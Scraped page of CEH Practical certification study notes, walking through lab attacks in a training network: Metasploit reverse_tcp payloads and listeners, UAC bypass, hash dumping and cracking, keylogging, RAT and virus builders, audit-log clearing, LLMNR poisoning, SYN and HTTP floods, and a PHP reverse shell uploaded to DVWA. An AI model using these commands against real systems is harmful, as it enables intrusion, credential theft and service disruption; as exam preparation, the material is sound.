Ceh Practical Notes
This document was uploaded by user and they confirmed that they have the permission to share it. If you are author or own the copyright of this book, please report to us by using this DMCA report form. Report DMCA
Overview
Download & View Ceh Practical Notes as PDF for free.
More details
- Words: 6,919
- Pages: 42
Loading documents preview...
CEH PRACTICAL NOTES
Table of Contents FOOT PRINTING..........................................................................................................................................2 SCANNING NETWORKS...............................................................................................................................3 ENUMERATION...........................................................................................................................................6 VULNERABILITY ANALYSIS..........................................................................................................................9 SYSTEM HACKING.....................................................................................................................................10 MALWARE THREATS.................................................................................................................................18 SNIFFING...................................................................................................................................................22 SOCIAL ENGINEERING...............................................................................................................................24 DENIAL-OF-SERVICE (DOS)........................................................................................................................25 SESSION HIJACKING..................................................................................................................................26 EVADING IDS FIREWALLS AND HONEYPOTS.............................................................................................27 HACKING WEB SERVERS............................................................................................................................31 HACKING WEB APPLICATIONS..................................................................................................................32 SQL INJECTION..........................................................................................................................................35 HACKING WIRELESS NETWORKS...............................................................................................................36 HACKING MOBILE PLATFORMS.................................................................................................................37 CLOUD COMPUTING.................................................................................................................................38 CRYPTOGRAPHY........................................................................................................................................39 EXTRAS......................................................................................................................................................41
FOOT PRINTING ping hostname -f switch do not fragment, uses to send same length, does not allow to be fragmented by routers Ping host -f -l 1300 -l buffer size Tracert host Firebug in mozilla WinHTTrack website copier Path Analyzer Pro in traceroute tools, ensure icmp and smart is selected, stop on control is selected Select timed trace when launching scan Metasploit service postgresql start. The msfconsole If db not initialized
msfdb init service postgresql restart msfconsole db_status
Run nmap from msfconsole nmap -Pn -sS -A -oX Test 10.10.10.0/24 (-sS (TCP SYN scan) -Pn (No ping) -A: Enable OS detection, version detection, script scanning, and traceroute) db_import Test to import test results Type hosts to view host information Type services to view services info for all detected hosts db_nmap -sS -A 10.10.10.16 the db_nmap automatically stores result to the msf db use scanner/smb/smb_version to find out smb version show options to set options for the utility set RHOSTS 10.10.10.8-16 and press Enter. Type set THREADS 100 and press Enter. Type run to start Now type hosts again and os_flavor will be visible
SCANNING NETWORKS Wireshark Ethernet interface HPING3 hping3 -c 3 10.10.10.10 -c 3 means 3 packets hping3 --scan 1-3000 -S 10.10.10.10 -scan (port range) -S SYN Flag hping3 10.10.10.10 --udp --rand-source --data 500 --udp udp mode –rand-source changes source address –data data length hping3 -S 10.10.10.10 -p 80 -c 5 -p send packet to specified port hping3 10.10.10.10 –flood send flood packets to the target machine Ping the server machines from different sources and look at TTL values to identify OS under the IPV4 info. Windows 10: 128 Ubuntu: 64
ColaSoft Packet Builder Select Adapter from right top corner Click Add to create packet. Leave default ARP settings press OK. Send all and select burst mode. Export as colasoft cscpkt
MegaPing When opens displays sys info by default Click IP scanner from left and enter range. Then click start. Right click aby alive IP and click Traceroute Now select Port scanner from left pane and enter IP address Add and check it and click start
Nmap nmap -O 10.10.10.* shows OS info for IPs from 0-254 nmap --packet-trace 10.10.10.10 show all sent and received packets Slow comprehensive scan from settings -SN Null scan Go to the profile tab to make and edit scan profiles nmap -sT -T3 -A 10.10.10.12 -sT TCP connect scan. Requires no special privileges to run nmap -sX -T4 10.10.10.12 -sX Xmas scan, turn on all flags nmap -sA -v -T4 10.10.10.12 -sA Ack scan. No response means the port is filtered and an unfiltered response means the port is closed nmap -F Fast scan nmap -Pn -p 80 -sI 10.10.10.16 10.10.10.12 -sI idle/zombie scan nmap -sP 10.10.10.* -sP ping scan, only checks for alive hosts, no port scan Also -sn nmap -f | fragments packets bytes, Must be multiple of 8
nmap –mtu | to customize packet in
nmap -D RND:10 10.10.10.10 | -D RND use random decoy IPs, in this example 10 Decoy IPs are generated
NetScan Tools Pro Start Demo Click Manual Tools. Select ARP Ping Click on Send Broadcast ARP, then Unicast ARP
Select IP and click on send ARP Now Select ARP Scan (MAC Scan) Select range from X.X.X.(1-255). Click Do Arp Scan Now open Ping Scanner in manual Tools. Remember to use system DNS. Select IP range. Click start Now use Port Scanner in manual tools. Select scan type TCP connect, select Target IP. Select range of ports and okay.
SolarWinds Network Topology Mapper Click New scan, set qwerty@123 as password Select private in the Stored Credentials section and public in the Discovery Credentials section In the Network Selection tab, click on IP ranges, define IP range and click next In scheduling run scan now After summary, run discovery Map will show, click on Node options to view IP addresses of discovered devices Right click node, click integration with windows tools, then remote Desktop. martin:apple for login.
Angry IP Scanner Set IP Range. Click on the wheel (preferences option). Select udp and tcp from pinging options. Select ports 1-1000 for custom scan. Select only Alive Hosts display. IP-Tools Choose Name Scanner from the options shown on the lower tab. Set IP range and start. Choose Port Scanner from the options shown on the lower tab. Set IP range and start. Choose UDP Scanner from the options shown on the lower tab. Set IP range and start. Choose Ping Scanner from the options shown on the lower tab. Set IP range and start.
ENUMERATION Global Network Inventory New Audit windows opens by default. Click Next Select IP range scan. Enter IP Range. Run credential scan Administrator:Pa$$w0rd. Click Finish. View results. Click different tabs on top to view different results. View Operating System, BIOS, NetBIOS, User Groups, Users, Services, and Installed Software.
Advanced IP Scanner Specify IP range and start. Right click on alive hosts to perform actions, e.g. shutdown. Use Radmin for advanced features.
SuperScan Click on Windows Enumeration, Enter IP and click Enumerate
Hyena Expand local workstation to view Users, Services, User Rights, Scheduled Jobs
NetBIOS Enumerator Enter IP Range and click scan.
SoftPerfect Network Scanner Enter IP Range and click on start scanning. Right click on any IP and click on Properties to view details. Right click on any IP and click on Open Device to connect to the target machine. Click on “+” sign to view shared folders.
Nmap nmap -O 10.10.10.12 | OS detection scan | port 139 NetBIOS nmap -sP 10.10.10.0/24 | perform ping sweep
nmap -sS 10.10.10.12 | perform SYN stealth scan nmap -sSV -O 10.10.10.12 | perform SYN, version, OS detection scan nmap -sSV -O 10.10.10.12 -oN Enumeration.txt | oN saves the scan in nmap format
Using CMD net nbtstat –A 10.10.10.16 display table using target IP first <00> shows workstation <20> shares enabled net view | enumerate share paths net use command to view the created null sessions/shared folders from your host net use \\10.10.10.16\e ““\user:”” create a null session with the target (\ slash) net use \\10.10.10.16\e ““/user:”” to view connection details (/ slash) Go to explorer and disconnect Z drive Then use net use to view connected null session
SNMP Enumeration Simple Network Management Protocol UDP Port 161, Accessed via community strings, read only, read/write nmap -sU -p 161 nmap -sU -p 161 --script=snmp-brute 10.10.10.12 | brute force SNMP community string use auxiliary/scanner/snmp/snmp_login | set RHOSTS | exploit use auxiliary/scanner/snmp/snmp_enum | set RHOSTS | exploit
Active Directory Explorer – LDAP enumeration Type IP to connect to.. Expand DC=CEH,DC=com and expand CN=Users Expand a user-name and modify display name
Enum4Linux Enum4linux [options] IP enum4linux -u martin -p apple -U 10.10.10.12 | - u user -p pass -U get user list enum4linux -u martin -p apple -o 10.10.10.12 | -o get OS info enum4linux -u martin -p apple -P 10.10.10.12 | -P get password policy info enum4linux -u martin -p apple -G 10.10.10.12 | -G get groups and members info enum4linux -u martin -p apple -S 10.10.10.12 | -S get share list info enum4linux -u martin -p apple -a 10.10.10.12 | -a get all simple enumeration data [-U -S -G -P -r -o -n -i]
VULNERABILITY ANALYSIS Nessus https://localhost:8834 admin:password Click Policies under Resources Tab on left side. Create New Policy Advanced ScanSet Name and DescriptionDiscovery in settings tabHost DiscoveryTurn off Ping the remote hostPort scanning Turn on Verify open TCP ports found by local port enumeratorsReport (do not alter any settings)Advanced Max number of TCP sessions per host and Max number of TCP sessions per scan as unlimitedCredentialsHostWindows AD143:qwerty@123Save ScanCreate a new scanUser DefinedCustom_PolicySet name and targetLaunch Nikto nikto -h | view command help| -H for full help text nikto -h http://www.goodshopping.com -Tuning 1 |-Tuning 1 Scan tuning 1=Interesting File / Seen in logs
SYSTEM HACKING Dump and Crack SAM (Security Account Manager) hashes Windows stores passwords in LM and NTLM hash format | NTLM New Technology LAN Manager. Need admin access to dump SAM. WMIC (Windows Management Instrumentation Command) CLI to get info about local system wmic useraccount get name,sid | displays usernames and their SIDs
Pwdump7 (To dump password hashes) pwdump7.exe -d c:\lockedfile.dat backup-lockedfile.dat |dump protected file Brows admin terminal to pwdump7 path and run pwdump.exe in cmd | shows password hashes PwDump7.exe > c:\hashes.txt | export hashes to path defined In text file replace boxes with account names obtained from WMIC. The last code numbers will be the identity. And Save the file
Ophcrack (To crack password hashes) To crack passwords not longer than 14 characters using only alphanumeric characters Open /x86 gui version. Load PWDUMP and select the hashes.txt file. Select Table Vista Free. Install it from location where ophcrack files are placed. Click Crack to start cracking Copy the Hashes.txt to shared drive for future labs.
Winrtgen – Create Rainbow table Click on add table Select hash NTLM, min length 4, max length 6, Chain Count 4000000, Charset Loweralpha Click OK on main window to start , table is saved in Winrtgen folder.
Rainbow Crack Open rcrack_gui.exe Click File, then select Load NTLM hashes from PWDUMP
Open Hashes.txt saved from before Now click Rainbow Table Select Rainbow table Select table created by winrtgen crack process automatically starts
L0phtCrack Open Password Auditing Wizard. Choose Windows. Select Remote Machine Type Host: 10.10.10.12, Select the Use Specific User Credentials Administrator:Pa$$w0rd:CEH.com Select Strong Password Audit Perform Calibration? click No.
Establish VNC connection to target machine using MSFVENOM and MSFCONSLE Payload setup
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=10.10.10.11 LPORT=444 -o /root/Desktop/Test.exe | -p payload, --platform platform of the target, -a architecture, -f output format, -o save the output path Type mkdir /var/www/html/share | make directory Type chmod -R 755 /var/www/html/share | change rights recursively to all files and folders inside Type chown -R www-data:www-data /var/www/html/share | change owner recursively owner:group mv /root/Desktop/Test.exe /var/www/html/share | move the exploit service apache2 start
Listener Setup Start Metasploit Framework
Type use multi/handler Type set payload windows/meterpreter/reverse_tcp Type set LHOST 10.10.10.11 Type set LPORT 444 Run
Execute Exploit
Open http://10.10.10.11/share on victim machine. Download Payload and run. Meterpreter shell is opened on attacker side. Type sysinfo to get system details. Type run vnc to start vnc viewer.
Privilege Escalation using MSFVENOM and MSFCONSOLE Payload Setup
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.11 -f exe > Desktop/Exploit.exe | -e encoder, -b list of bad characters to avoid Type mkdir /var/www/html/share | make directory Type chmod -R 755 /var/www/html/share | change rights recursively to all files and folders inside Type chown -R www-data:www-data /var/www/html/share | change owner recursively owner:group mv /root/Desktop/Test.exe /var/www/html/share | move to exploit service apache2 start
Listener Setup
Type use exploit/multi/handler. Type set payload windows/meterpreter/reverse_tcp. Type set LHOST 10.10.10.11. Start listener, type exploit -j -z |exploit -j -z exploit tells Metasploit to start the exploit. The -j flag tells it to run in the context of a job and -z simply means to not interact with the session once it becomes active.
Execute Exploit
Open http://10.10.10.11/share on victim machine. Download Payload and run. Type sessions -i to view sessions Type sessions -i 1 to interact with the session created Type getuid to get user id Run post exploitation exploit run post/windows/gather/smart_hashdump | will fail right now Type getsystem | will fail right now | use getystem -h to view all available methods Type getsystem -t 1 | use technique 1 to escalate privileges | will fail right now Type background | backgrounds the meterpreter session. Type search uac in msfconsole | get view modules related to uac
Payload and Exploit Setup – Phase 2
Type use exploit/windows/local/bypassuac_fodhelper Type show options | to view options related to the payload Type set SESSION 1 | the previous opened meterpreter session id Type set payload windows/meterpreter/reverse_tcp Type set LHOST 10.10.10.11 Type set TARGET 0 Type exploit
Type getuid to get user id Type getsystem | to escalate privileges Run post exploitation exploit run post/windows/gather/smart_hashdump | to dump password hashes
Post Exploitation Activities on Target Create secret.txt on Windows Desktop Setup and run exploit like did it previous exercise After meterpreter is successfully running, try these commands:
sysinfo ipconfig getuid pwd ls cat secret.txt timestomp secret.txt -v | view modified, accessed, created time of file cd c:\ pwd ls download bootmgr | downloads the bootmgr file from c:\ to home directory of kali search -f “filename.ext” |here “pagefile.sys” | displays complete path of file keyscan_start | to start keylogger keyscan_dump | to dump keylogger results idletime | shows the time the target user has been away from keyboard shutdown | shutdown the victim machine
SpyTech SpyAgent RDP to victim machine. Install SpyAgent from shared path Start SpyAgent Continue Set password Complete + Stealth Configuration Load on Windows Startup Start monitoring CTRL+ALT+SHIFT+M to bring SpyAgent out of stealth mode Power Spy RDP to victim machine. Install Power Spy from shared path Start Power Spy Set password Start monitoring + stealth mode CTRL+ALT+X to bring Power Spy out of stealth mode
Hiding file in NTFS stream
Copy calc.exe from system32 dir. Make c:\magic folder. Copy calc.exe inside it, and create a text file readme.txt Type type c:\magic\calc.exe > c:\magic\readme.txt:calc.exe Type mklink backdoor.exe readme.txt:calc.exe Execute backdoor.exe
SNOW Steganographic Nature Of Whitespace) Hiding Data Using White Space Steganography Create a text file readme.txt like this Hello world!!!!! --------------------------------
Copy it inside the SNOW folder Open cmd in the folder Type snow -C -m "Secret message" -p "password" |-C compression, -m message string, -p password | Hide method Type snow -C -p "password"
OpenStego – Image Steganography Hide data
Select text message file which you want to hide Select the cover file image where data is to be hidden Set output path and file name Set password if needed Click Hide Data
Extract Data
Select the stegno file Set the Output folder path Give the password
Cick Extract Data
QuickStego – Image Steganography Hide data
Select the open image option to browse the image where data is to be hidden Select the open text option to browse the text file which you want to hide Click Hide Text to embed text in image Click Save Image to output the result image
Extract Data
Select the open image option to open the modified image Hidden text will be displayed in right side bar
Auditpol to clear attacker tracks by viewing, enabling, or clearinga audit logs
Open cmd auditpol /get /category:* | get auditpolicies for all categories| auditpol –help for help | additpol /get /? for command help auditpol /set /category:"system","account logon" /success:enable /failure:enable | to set audit policies on categories separated by: then set success and failure audit status auditpol /clear /y | disable audit policies on all categories
Covert_TCP – Covert Channels | Hiding traffic in IP4 headers to avoid detection Sender side (10.10.10.11)
mkdir send cd send echo “secret” > message.txt Copy covert_tcp.c from shared path cc -o covert_tcp covert_tcp.c To send message use command ./covert_tcp -dest 10.10.10.9 -source 10.10.10.11 -source_port 8888 -dest_port 9999 -file /root/Desktop/send/message.txt | -dest <destination/receiver IP> -source<sender IP> -file | do not run until listener is started on receiver machine Start wireshark before sending to capture the traffic View IP4 header in Wireshark traffic to view message byte by byte in order
Receiver side (10.10.10.9)
mkdir receive cd receive Copy covert_tcp.c from shared path cc -o covert_tcp covert_tcp.c To receive message start a listener using ./covert_tcp -dest 10.10.10.9 -source 10.10.10.11 -source_port 9999 -dest_port 8888 -server -file /home/ubuntu/Desktop/receive/receive.txt| -dest <destination/receiver IP> -source<sender IP> -file
TheFatRat – Create malicious office Documents Payload and malicious file creation Note: FUD (Fully Undetectable Crypter)
start terminal Run commnd fatrat | takes time to load Choose [6] [3] <payload name> [3] Enter to create payload Choose [7] [2] <malicious doc name> <Enter path of previous custom payload /root/TheFatRat/output/payload.exe> [3] Enter Host payload using previously shown methods or run python -m SimpleHTTPServer for easy hosting
Listener Setup
Type use exploit/multi/handler. Type set payload windows/meterpreter/reverse_tcp. Type set LHOST 10.10.10.11. Type set LPORT 4444. Start listener, type run
Execute Exploit
Download word file from hosting URL Open and enable macros Meterpreter session will be started on msfconsole
Responder – LLMNR and NBT-NS Poisoning
Use windows 10 credentials Jason:qwerty Run command responder -I eth0 in Kali | “-I” is in CAPS
Try to open a share \\ceh-tools from windows 10 machine. Responder will send fake replies. | Windows will use, LLMNR on UDP/5355 or NBT-NS on UDP/137 and will listen for broadcasts. User will enter credentials and hash will be intercepted by responder Responder log files in usr\share\responder\logs Use john the ripper to crack the password using command john /usr/share/responder/logs/ | here file is SMBv2-NTLMv2-SSP10.10.10.10.txt
MALWARE THREATS HTTP RAT TROJAN
Web server trojan which allows access to victim’s machine via a web browser Run httprat.exe Disable the notification option. Set server port 84. And create the httpserver.exe Run this httpserver.exe on the victim machine. Browser victim’s IP from attacker’s machine to gain web access to the victim You can view processes, system info, view drives and directories
MoSucker GUI Trojan Created in visual basic, can be set up to auto load on the victim machine, allows to perform many actions
Go to MoSucker Folder Run CreateServer.exe. Leave default settings. Press OK. Save filename as server.exe Now MoSucker 3.0 Edit server window opens. Remember server Port 4288. Select Keylogger option and Enable off-line keylogger. Open MoSucker.exe and enter victim IP and port in given tabs. On the window machine execute the server.exe file and you will get an error. Ignore the error. On the attacker machine click on connect on the MoSucker.exe windows and you will be connected to the victim machine. Start Live Capture to remotely view the machine
njRAT
On victim machine open firewall settings and use recommended settings On attacker machine start njRAT Click start with default port 5552 Click on Builder tab on the bottom Enter HOST IP (Attacker machine), check options Copy To StartUp and Registry StartUp, and click Build. Save file as Test.exe Open the malicious exe file on victim’s machine. Connection would be shown on attacker njRAT window. Now attacker can perform different actions on the victim machine
SwayzCryptor – Obfuscate Trojan Binary Run SwayzCryptor. Click File option and browse to previous created malware from njRAT Test.exe.
Select Start up, Mutex, and Disable UAC, and click Encrypt. Save file as CryptedFile.exe. Run file on victim machine. New connection will be shown on njRAT window on attacker machine.
ProRAT
Create (bottom left corner) Create ProRat Server (342 Kbayt) Notification setting (leave deafult) General Settings (only leave last 4 invisibility settings checked – remember the password) Bind with file (Select image from prorat image folder) Server Extensions {EXE (Has icon support)} Server Icon (select any) Create Server Named saved as binded_server by default. Open malicious file on victim machine On attacker machine, enter victim IP and Port (if changed) and click Connect. Enter password. Now do actions on left side to perform on victim machine
THEEF
Run server.exe on victim machine Run client.exe on attacker machine
JPS Virus Maker
Open JPS Virus Maker. Select Options o Disable Yahoo, o Disable Internet Explorer, o Disable Norton Anti Virus, o Disable McAfee Anti Virus, o Disable Taskbar, o Disable Security Center, o Disable Control Panel, o Hide Windows Clock, o Hide All Tasks in Taskmgr, o Change Explorer Caption, o Destroy Taskbar, o Destroy Offlines (Y!Messenger), o Destroy Audio Service, o Terminate Windows o Auto Startup. Choose Restart Name after install Rundll32 Server Name Svchost.exe Click Create Virus
Click >> for further options. o Select Options o Change XP Password option, o Change Computer Name option, o Check Change IE Home Page option o Check the Enable Convert to Worm checkbox, and provide a Worm Name (here, fedevi). o Select JPG Icon o Click Restart radio button o Create Virus
Internet Worm Maker Thing Select different options and create the worm.vbs file located in c:\
IDA – Malware Analysis
Click New Load from viruses folder Klez Virus Live!\face.exe. Keep default settings and OK View Graphs Flow Chart View Graphs Function Calls Windows Hex View-1 Windows Structures
OllyDbg – Virus Analysis
Load virus from Viruses\tini.exe View Log View Executable modules View Memory View Threads
Detecting Trojans TCPView
View local ports, protocol, end process etc.
Autoruns for windows
View Everything, Explorer, Services, Drivers, Known DLLs
jv16 Power Tools 2017
Click Clean and SpeedUp My computer. Click Start Expand Registry Errors Select All errors and Delete. Click Control which programs start automatically.
CurrPorts
Create trojan using njRAT and monitor it using CurrPorts.
ClamWin – Malware Removal
Click the 3rd Top icon (Scan Computer Memory for Viruses) Now scan C drive
RegShot
Run Regshot-x64-Unicode.exe as Administrator Select HTML Document Select 1st Shot and Save Install a software and run 2nd Shot and Save Now Select Compare
WinPatrol – Startup Monitoring Tool
Click Startup Programs to view startup programs. Click IE Helpers, shows tools used to IE during start. Remove Java TM plugin SSV Helper. Click Services, shows installed services, Right click to view service Info. Startup can be enabled or disabled from the info menu. Click File Types, view programs associated to a file type. Like Winrar for rar files. Right Click for Info then click Expand Info. Click Active Tasks, shows current active tasks, Right click to Kill any task
SNIFFING Wireshark
Capture login credentials for first task. Easy
Now for remote packet capture
Go to services on target machine and start the Remote Packet Capture Protocol v.0 (experimental) service. Now in attacker machine, click on Capture Options (Ctrl+K) Manage Interfaces Remote Interfaces Add (+) Enter Host (10.10.10.10), Port 2022, and credentials (martin:apple) Only select New interface from Input Start
Capsa Network Analyzer
Select Ethernet interface. Dashboard Summary Protocol MAC Endpoint IP Endpoint MAC Conversation IP Conversation UDP Conversation Matrix Packet Report Tab
SMAC – MAC SPOOFING
Select Random to generate a random MAC address Forward button next to Network Connection to change adapters Forward button next to Hardware ID to view Configuration ID Click IPConfig to view IP info Click MAC List to import MAC IDs from a text file Select Update MAC to change the MAC Address.
Cain & Abel – MITM attack tool (via ARP Poisoning)
Click Configure. Select Adapter with the Attacker’s IP in the Sniffer tab. Click on Start/Stop Sniffer (2nd icon in icon list) icon. Go to the Sniffer Sub tab. Click the Blue + (Add) icon. In MAC Scanner window select All Hosts and All Tests. Click ARP on lower left corner. Then click anywhere inside ARP window to so + icon is clickable. Select 1st victim IP (10.10.10.10), now select 2nd victim IP (10.10.10.12). Click on Start/Stop ARP (3rd icon in icon list) icon. Now do FTP from .12 IP to .10 with credentials martin:apple. Observe that packets will be generated in cain. Click Passwords FTP View captured credentials.
Detect ARP Poisoning using Wireshark
Create an attack between two machines as shown above. Here, Attacker is 10.10.10.10. Victims are 10.10.10.11 and 10.10.10.16. Generate some random traffic between the victims e.g from .11 machine use hping3 -c 100000 10.10.10.16 Open Wireshark on Attacker machine. Click Edit Preferences Protocols ARP/RARP Detect ARP request storms and Detect duplicate IP address configuration Start Capture. Analyze Expert Information
XArp Tool – ARP Poisoning Detection
Set Security level as aggressive. Launch an ARP attack on the network. View ARP poisoning alerts in XARP.
SOCIAL ENGINEERING Social Engineering Toolkit (SET) Use Credential Harvester to clone a website and capture victim credentials.
DENIAL-OF-SERVICE (DOS) SYN Flooding using Metasploit
Check open port on 10.10.10.10 using nmap | nmap -p 21 10.10.10.10 Open Metasploit Framework Type use auxiliary/dos/tcp/synflood |SYN Flooding module Type set RHOST [Victim IP] and press Enter Type set RPORT 21 and press Enter Type set SHOST [Spoofed IP Address] and press Enter Type set TIMEOUT 20000 and press Enter View Flood attack on victim via Wireshark | use filter tcp.port=21
SYN Flooding using HPING3 hping3 -S [Victim IP Address] -a [Atacker/Spoofed IP Address] -p [Port to flood e.g 22] –flood | -S turn on SYN Flag, --flood sent packets as fast as possible. Do not show replies
HTTP Flooding Attack using HOIC (High Orbit Ion Cannon)
Open HOIC. Set threads = 20 Click + to add target Enter Target http:// Power = High Booster = GenericBoost.hoic Click FIRE TEH LAZER! to launch attack
SESSION HIJACKING OWASP Zed Attack Proxy (ZAP)
First set Victim’s Proxy settings to attacker’s IP and port 8080. Open ZAP and enable Break Point and click green + to view break points Go to settings local Proxies Change IP from localhost to network IP (in this case 10.10.10.16). Browse from victim and view the request and responses on the attacker machine.
EVADING IDS FIREWALLS AND HONEYPOTS Snort – Intrusion Detection Setup
Copy snort.conf from shared folder (Snort\snortrules\etc) to C:\Snort\etc. Copy so_rules folder from shared folder (Snort\snortrules) to C:\Snort. Copy preproc_rules folder from shared folder (Snort\snortrules) to C:\Snort. Copy rules folder from shared folder (Snort\snortrules) to C:\Snort. Go to folder C:\Snort\bin and open snort in cmd. Enter snort -W to view ethernet info. Default ethernet index is 1. Enter snort -dev -i 1 to enable Ethernet Driver. Open 2nd CMD Window. Leave the first one open. Ping a machine from the 2nd CMD window. Snort will generate some alerts in the first window, this means it is working. Close both cmd terminals.
Conf file Edit
Open C:\Snort\etc\snort.conf in Notepad++ HOME_NET line (Line 45), replace any with the IP addresses of the machine on which Snort is running. Here 10.10.10.12 RULE_PATH (Line 104). In Line 104 replace ../rules with C:\Snort\rules, in Line 105 ../so_rules replace with C:\Snort\so_rules, and in Line 106 replace ../preproc_rules with C:\Snort\preproc_rules. Lines 109 and 110, replace ../rules with C:\Snort\rules. Open C:Snort\rules, create file white_list.rules and black_list.rules. Again, open snort.conf file. Dynamic preprocessor libraries (Line 243), replace /usr/local/lib/snort_dynamicpreprocessor/ with C:\Snort\lib\snort_dynamicpreprocessor. Base preprocessor (or dynamic) engine (Line 246); replace /usr/local/lib/snort_dynamicengine/libsf_engine.so with C:\Snort\lib\snort_dynamicengine\sf_engine.dll. Comment (#) Line 249. Comment (#) Lines 261-265. Line 325 delete lzma word. Remove \ on Line 504-509. Comment (#) Lines 504-509. Add C:\Snort\etc\classification.config Line 531 and C:\Snort\etc\reference.config Line 532. Add output alert_fast: alerts.ids Line 533. Now open Replace all and replace ipvar with var. Save the snort.conf fie.
ICMP Detection Rule
Open C:\Snort\rules\icmp-info.rules. Type alert icmp $EXTERNAL_NET any -> $HOME_NET 10.10.10.12 (msg:"ICMP-INFO PING"; icode:0; itype:8; reference:arachnids,135; reference:cve,1999-0265; classtype:bad-unknown; sid:472; rev:7;) in Line 21. Save the file.
Start Snort in IDS mode
Opne cmd in C:Snort and Type snort -iX -A console -c C:\Snort\etc\snort.conf -l C:\Snort\log -K ascii | here X=1 , l is small L
Detection
Ping the snort machine and rules will be displayed in cmd
HoneyBOT – Malicious Network Traffic Detection
Open inetmgr Expand Server node Sites FTP Right click Manage FTP Stop Install HoneyBOT Configure HoneyBOT General settings as default Exports Export Logs to CSV. Target the honeyBOT machine with ftp connection. View logs and details
Nmap Evasion Techniques – Firewall Rule Bypass
Enable victim firewall. Create inbound rule and block connection from attacker IP. Run different scans from attacker machine. Use Zombie scan to bypass firewall rule. | nmap -sI
HTTHOST AND HTTPORT - Bypassing Firewall Rules Using HTTP/FTP Tunneling Setup HTTHOST (this will route the request of restricted machine)
Open Services. Disable IIS Admin Service and World Wide Web Publishing. Open HTTHost Options tab, keep default options Change Personal Password to “magic”. Check Revalidate DNS names and Log Connections, click Apply Open Application log and see listening at 0.0.0.0:80 Leave HTTHost on.
Setup HTTPORT (this will be setup on machine with restricted access)
Open inetmgr Expand Server node Sites FTP Right click Manage FTP Stop Turn on firewall from Control Panel. Create Outbound Firewall Rule. Select Port as Rule Type Select All remote ports in Protocol and Ports Next Block the Connection Set Rule name and finish. Right click new rule and go to properties. In Protocols and Ports Remote Port Specific Ports 21 Apply. Now connection to remote machines on port 21 is blocked. Install HTTPort and run Go to Proxy tab Enter Host name of HTTHOST machine and port 80 Bypass mode (Remote Host) Use personal Remote host (Enter Host name of HTTHOST machine and port 80 and password “magic”). Go to Port mapping Add New Mapping (Edit and rename ftp test) Local Port (Edit 21) Remote Host (10.10.10.10 the host which we want to connect to) Remote Port (21). Cick Proxy and Start Access remote host via ftp 127.0.0.1 | Jason:qwerty Type mkdir Test | will create directory inside remote host c:\FTP
Metasploit – Firewall Bypass
Turn on firewall on victim machine
Payload Setup
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.11 -f exe > Desktop/Exploit.exe | -e encoder, -b list of bad characters to avoid Type mkdir /var/www/html/share | make directory Type chmod -R 755 /var/www/html/share | change rights recursively to all files and folders inside Type chown -R www-data:www-data /var/www/html/share | change owner recursively owner:group mv /root/Desktop/Test.exe /var/www/html/share | move to exploit service apache2 start
Listener Setup
Type use exploit/multi/handler. Type set payload windows/meterpreter/reverse_tcp.
Type set LHOST 10.10.10.11. Start listener, type exploit -j -z |exploit -j -z exploit tells Metasploit to start the exploit. The -j flag tells it to run in the context of a job and -z simply means to not interact with the session once it becomes active.
Execute Exploit
Open http://10.10.10.11/share on victim machine. Download Payload and run. Type sessions -i to view sessions Type sessions -i 1 to interact with the session created Type execute -f cmd.exe -c -H | creates a channel to execute the victim command shell Now Type shell | opens an interactive shell (cmd) Type netsh firewall show opmode | to shown firewall stats Type netsh advfirewall set allprofiles state off | to turn off firewall. Type getsystem Type ps | processes
HACKING WEB SERVERS Skipfish – Webserver Reconnaissance skipfish -o /root/test -S /usr/share/skipfish/dictionaries/complete.wl http://10.10.10.12:8080 | -o path to store output, -S read only word list
httprecon Tool – Webserver Foot printing
Open tool on Windows Enter IP and Port Click Analyze
ID Server - Webserver Foot printing
ID Serve determines the domain name associated with an IP address. Click the Server Query tab. In option 1, enter the URL (http://10.10.10.12:8080/CEH) Click Query the Server
HYDRA – FTP Brute force
hydra -L /root/Desktop/Wordlists/Usernames.txt -P /root/Desktop/Wordlists/Passwords.txt ftp://[IP Address of Windows 10] | -L username wordlist -P password wordlist, -t 4 option sometimes 16 threads result in no results Use mkdir command to make a directory and view on remote system for proof
Uniscan - WebServer Fingerprinting (Kali)
Use uniscan -h | for usage techniques uniscan -u http://10.10.10.12:8080/CEH -qwed | -u url scan . -q directory check, - w file check, -e robots.txt and sitemap.xml check, -d for dynamic checks To view report, go to /usr/share/uniscan/report
HACKING WEB APPLICATIONS Parameter Tampering and XSS
Change id parameter in profile to view other profiles. For XSS, type the script in comments field in contact page. (This is stored XSS and will be shown to every user who views the contact tab)
WPScan and Metasploit – Enumerating and Web App Hacking
Use wpscan --url http://[IP Address of Windows Server 2012]:8080/CEH --enumerate u | enumerate user list In msfconsole use auxiliary/scanner/http/wordpress_login_enum Type set PASS_FILE /root/Desktop/Wordlists/Passwords.txt Type set RHOSTS [IP Address of Windows Server 2012] Type set RPORT 8080 Type set TARGETURI /CEH/ or complete URL Type set USERNAME admin and press Enter to set the username as admin. Type run Use URL http://[IP Address of Windows Server 2012]:8080/CEH/wp-login.php to login.
Remote Command Execution - Exploiting Vulnerability in DVWA
http://10.10.10.12:8080/dvwa | gordonb:abc123 Set Security settings to low | hostname | whoami | tasklist | dir C:\ | net user | net user <username> /add | add custom user | net user <username> | net localgroup Administrators <username> /add | add user to admin group
VEGA -Web Application Audit (Kali)
Open from Web application analysis Start New Scan Enter URL http://10.10.10.12:8080/dvwa Select all modules Leave rest settings as default and start.
Acunetix WVS (Windows)
Install with password qwerty@1234 and port 13443 Add target. http://www.moviescope.com Run Full Scan with OWASP 2013 report.
File Upload Vulnerability – All Levels DVWA Payload Creation
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.10.11 lport=4444 -f raw | create a raw php code Copy the code in a text file and save as .php
Low Level Exploitation
Upload the file | note the path /dvwa/hackable/uploads/.php Run listener by starting msfconsole Type use exploit/multi/handler. Type set payload php/meterpreter/reverse_tcp. Type set LHOST 10.10.10.11. Start listener, type exploit Browse link of file to start meterpreter session.
Medium Level Exploitation
